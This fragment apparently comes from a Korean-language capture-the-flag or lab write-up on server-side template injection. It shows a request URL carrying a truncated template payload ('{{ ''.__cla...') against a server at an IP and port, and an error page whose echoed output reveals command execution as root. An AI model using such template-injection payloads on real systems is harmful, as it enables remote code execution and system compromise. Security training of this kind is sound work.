 138.68.164.196:31128/%7B%7B
주의 요함
138.68.164.196:31128/%7B%7B%20''.__cla...
2
Error 404
The page '(b'uid=0(root) gid=0(root) groups=0(root)₩n', None)' could not be found